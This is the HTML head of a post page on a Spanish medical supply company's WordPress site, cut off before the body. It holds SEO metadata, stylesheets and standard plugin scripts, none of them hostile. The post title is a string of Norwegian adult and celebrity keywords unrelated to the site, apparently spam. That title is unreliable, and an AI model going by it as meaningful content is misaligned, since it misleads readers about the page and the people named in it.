

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://friidamedica.com/orion-sexshop-erotisk-novelle-lydbok-vibeke-skofterud-gravid-underlivet-kvinner
body_size: 37160
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://friidamedica.com/xmlrpc.php">
	<title>Orion sexshop erotisk novelle lydbok vibeke skofterud gravid underlivet kvinner | Friida Medica</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="FriidAdmin2020"/>
	<link rel="canonical" href="https://friidamedica.com/orion-sexshop-erotisk-novelle-lydbok-vibeke-skofterud-gravid-underlivet-kvinner" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Friida Medica | Material Médico y Hospitalario" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Orion sexshop erotisk novelle lydbok vibeke skofterud gravid underlivet kvinner | Friida Medica" />
		<meta property="og:url" content="https://friidamedica.com/orion-sexshop-erotisk-novelle-lydbok-vibeke-skofterud-gravid-underlivet-kvinner" />
		<meta property="article:published_time" content="2022-01-09T09:56:35+00:00" />
		<meta property="article:modified_time" content="2022-06-24T19:56:37+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Orion sexshop erotisk novelle lydbok vibeke skofterud gravid underlivet kvinner | Friida Medica" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/friidamedica.com\/orion-sexshop-erotisk-novelle-lydbok-vibeke-skofterud-gravid-underlivet-kvinner#article","name":"Orion sexshop erotisk novelle lydbok vibeke skofterud gravid underlivet kvinner | Friida Medica","headline":"Orion sexshop erotisk novelle lydbok vibeke skofterud gravid underlivet kvinner","author":{"@id":"https:\/\/friidamedica.com\/author\/friidadmin2020#author"},"publisher":{"@id":"https:\/\/friidamedica.com\/#organization"},"datePublished":"2022-01-09T03:56:35-06:00","dateModified":"2022-06-24T14:56:37-05:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/friidamedica.com\/orion-sexshop-erotisk-novelle-lydbok-vibeke-skofterud-gravid-underlivet-kvinner#webpage"},"isPartOf":{"@id":"https:\/\/friidamedica.com\/orion-sexshop-erotisk-novelle-lydbok-vibeke-skofterud-gravid-underlivet-kvinner#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/friidamedica.com\/orion-sexshop-erotisk-novelle-lydbok-vibeke-skofterud-gravid-underlivet-kvinner#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/friidamedica.com#listItem","position":1,"name":"Inicio","item":"https:\/\/friidamedica.com","nextItem":{"@type":"ListItem","@id":"https:\/\/friidamedica.com\/category\/uncategorized#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/friidamedica.com\/category\/uncategorized#listItem","position":2,"name":"Uncategorized","item":"https:\/\/friidamedica.com\/category\/uncategorized","nextItem":{"@type":"ListItem","@id":"https:\/\/friidamedica.com\/orion-sexshop-erotisk-novelle-lydbok-vibeke-skofterud-gravid-underlivet-kvinner#listItem","name":"Orion sexshop erotisk novelle lydbok vibeke skofterud gravid underlivet kvinner"},"previousItem":{"@type":"ListItem","@id":"https:\/\/friidamedica.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/friidamedica.com\/orion-sexshop-erotisk-novelle-lydbok-vibeke-skofterud-gravid-underlivet-kvinner#listItem","position":3,"name":"Orion sexshop erotisk novelle lydbok vibeke skofterud gravid underlivet kvinner","previousItem":{"@type":"ListItem","@id":"https:\/\/friidamedica.com\/category\/uncategorized#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/friidamedica.com\/#organization","name":"Friida Medica","description":"Material M\u00e9dico y Hospitalario","url":"https:\/\/friidamedica.com\/"},{"@type":"Person","@id":"https:\/\/friidamedica.com\/author\/friidadmin2020#author","url":"https:\/\/friidamedica.com\/author\/friidadmin2020","name":"FriidAdmin2020","image":{"@type":"ImageObject","@id":"https:\/\/friidamedica.com\/orion-sexshop-erotisk-novelle-lydbok-vibeke-skofterud-gravid-underlivet-kvinner#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0b30510a9a3cc9bd6227172c1d868b99b51938b4b442660a0406dbe21e333c3c?s=96&d=mm&r=g","width":96,"height":96,"caption":"FriidAdmin2020"}},{"@type":"WebPage","@id":"https:\/\/friidamedica.com\/orion-sexshop-erotisk-novelle-lydbok-vibeke-skofterud-gravid-underlivet-kvinner#webpage","url":"https:\/\/friidamedica.com\/orion-sexshop-erotisk-novelle-lydbok-vibeke-skofterud-gravid-underlivet-kvinner","name":"Orion sexshop erotisk novelle lydbok vibeke skofterud gravid underlivet kvinner | Friida Medica","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/friidamedica.com\/#website"},"breadcrumb":{"@id":"https:\/\/friidamedica.com\/orion-sexshop-erotisk-novelle-lydbok-vibeke-skofterud-gravid-underlivet-kvinner#breadcrumblist"},"author":{"@id":"https:\/\/friidamedica.com\/author\/friidadmin2020#author"},"creator":{"@id":"https:\/\/friidamedica.com\/author\/friidadmin2020#author"},"datePublished":"2022-01-09T03:56:35-06:00","dateModified":"2022-06-24T14:56:37-05:00"},{"@type":"WebSite","@id":"https:\/\/friidamedica.com\/#website","url":"https:\/\/friidamedica.com\/","name":"Friida Medica","description":"Material M\u00e9dico y Hospitalario","inLanguage":"es-ES","publisher":{"@id":"https:\/\/friidamedica.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Friida Medica &raquo; Feed" href="https://friidamedica.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Friida Medica &raquo; Feed de los comentarios" href="https://friidamedica.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Friida Medica &raquo; Comentario Orion sexshop erotisk novelle lydbok vibeke skofterud gravid underlivet kvinner del feed" href="https://friidamedica.com/orion-sexshop-erotisk-novelle-lydbok-vibeke-skofterud-gravid-underlivet-kvinner/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/friidamedica.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://friidamedica.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.28' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://friidamedica.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=5.10.5.1' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-reset.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-grid.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-header.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://friidamedica.com/wp-content/themes/thegem/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://friidamedica.com/wp-content/uploads/thegem/css/custom-PMzrZw13.css?ver=5.10.5.1' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
#page-title {background-color: #333144;padding-top: 80px;padding-bottom: 80px;}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}#page-title .page-title-title .styled-subtitle.light,#page-title .page-title-excerpt .styled-subtitle.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-main-menu,#page-title .page-title-excerpt .title-main-menu{ font-family: var(--thegem-to-menu-font-family); font-style: var(--thegem-to-menu-font-style); font-weight: var(--thegem-to-menu-font-weight); text-transform: var(--thegem-to-menu-text-transform); font-size: var(--thegem-to-menu-font-size); line-height: var(--thegem-to-menu-line-height); letter-spacing: var(--thegem-to-menu-letter-spacing, 0);}#page-title .page-title-title .title-main-menu.light,#page-title .page-title-excerpt .title-main-menu.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-body,#page-title .page-title-excerpt .title-body{ font-family: var(--thegem-to-body-font-family); font-style: var(--thegem-to-body-font-style); font-weight: var(--thegem-to-body-font-weight); text-transform: var(--thegem-to-body-text-transform, none); font-size: var(--thegem-to-body-font-size); line-height: var(--thegem-to-body-line-height); letter-spacing: var(--thegem-to-body-letter-spacing);}#page-title .page-title-title .title-body.light,#page-title .page-title-excerpt .title-body.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-tiny-body,#page-title .page-title-excerpt .title-tiny-body{ font-family: var(--thegem-to-body-tiny-font-family); font-style: var(--thegem-to-body-tiny-font-style); font-weight: var(--thegem-to-body-tiny-font-weight); text-transform: var(--thegem-to-body-tiny-text-transform, none); font-size: var(--thegem-to-body-tiny-font-size); line-height: var(--thegem-to-body-tiny-line-height); letter-spacing: var(--thegem-to-body-tiny-letter-spacing);}#page-title .page-title-title .title-tiny-body.light,#page-title .page-title-excerpt .title-tiny-body.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;}.block-content:last-of-type {padding-bottom: 110px;}.gem-slideshow,.slideshow-preloader {}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://friidamedica.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-js_composer_columns.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://friidamedica.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=5.10.5.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://friidamedica.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cliengo-css' href='https://friidamedica.com/wp-content/plugins/cliengo/public/css/cliengo-public.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://friidamedica.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<script type="text/javascript">function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}</script><script type="text/javascript" src="https://friidamedica.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/html5.js?ver=5.10.5.1" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://friidamedica.com/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.8.3" id="1and1-wp-cookies-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/plugins/cliengo/public/js/cliengo-public.js?ver=3.0.4" id="cliengo-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/friidamedica.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.8.3" id="zilla-likes-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.15.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://friidamedica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://friidamedica.com/wp-json/wp/v2/posts/7210" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://friidamedica.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://friidamedica.com/?p=7210' />
